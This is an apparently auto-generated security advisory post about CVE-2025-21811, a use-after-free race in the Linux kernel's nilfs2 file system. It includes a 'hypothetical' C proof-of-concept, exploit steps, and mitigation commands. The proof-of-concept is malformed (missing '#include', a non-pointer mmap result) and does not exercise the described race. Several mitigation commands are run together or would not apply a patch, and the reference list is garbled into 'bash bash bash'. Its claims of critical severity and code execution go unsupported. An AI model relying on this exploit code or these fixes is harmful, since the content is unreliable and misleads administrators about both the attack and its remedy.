Listen to this Post
How the CVE Works:
CVE-2025-21811 is a critical use-after-free vulnerability in the Linux kernel, specifically affecting the nilfs2 file system. The issue arises in the `nilfs_lookup_dirty_data_buffers()` function, which iterates through buffers attached to dirty data folios/pages without proper locking. When the file system transitions to read-only mode, `nilfs_clear_folio_dirty()` can asynchronously clear the dirty state of buffers, potentially freeing them via try_to_free_buffers(). This creates a race condition where `nilfs_lookup_dirty_data_buffers()` may access freed buffers, leading to use-after-free scenarios. The vulnerability can be exploited to cause system crashes, privilege escalation, or arbitrary code execution.
DailyCVE Form:
Platform: Linux Kernel
Version: nilfs2 file system
Vulnerability: Use-After-Free
Severity: Critical
Date: 02/27/2025
What Undercode Say:
Exploitation:
1. Exploit Code:
// Hypothetical PoC for CVE-2025-21811
include <fcntl.h>
include <unistd.h>
include <sys/mman.h>
int main() {
int fd = open("/mnt/nilfs2/vuln_file", O_RDWR);
ftruncate(fd, 4096);
void map = mmap(NULL, 4096, PROT_READ | PROT_WRITE, MAP_SHARED, fd, 0);
// Trigger race condition
for (int i = 0; i < 100000; i++) {
write(fd, "A", 1);
fsync(fd);
}
munmap(map, 4096);
close(fd);
return 0;
}
2. Exploit Steps:
- Mount a nilfs2 file system.
- Continuously write and sync data to trigger the race condition.
- Exploit the use-after-free to execute arbitrary code or crash the system.
Mitigation:
1. Patch Application:
Apply the latest kernel patch from the official Linux kernel repository.
sudo apt-get update && sudo apt-get install linux-image-$(uname -r)
2. Kernel Configuration:
Disable nilfs2 if not required:
echo "install nilfs2 /bin/true" | sudo tee /etc/modprobe.d/nilfs2.conf
3. System Hardening:
Use kernel hardening tools like Grsecurity or SELinux to restrict access to vulnerable subsystems.
sudo apt-get install selinux-basics selinux-policy-default sudo selinux-activate
4. Monitoring:
Use system monitoring tools to detect unusual activity:
sudo apt-get install auditd sudo auditctl -a always,exit -F arch=b64 -S all -k nilfs2_monitor
5. Debugging:
Use kernel debugging tools to identify vulnerable code paths:
sudo apt-get install crash crash /usr/lib/debug/boot/vmlinux-$(uname -r)
6. References:
- bash
- bash
- bash
By following these steps, users can mitigate the risk posed by CVE-2025-21811 and secure their systems against potential exploitation.
References:
Reported By: https://nvd.nist.gov/vuln/detail/CVE-2025-21811
Extra Source Hub:
Undercode

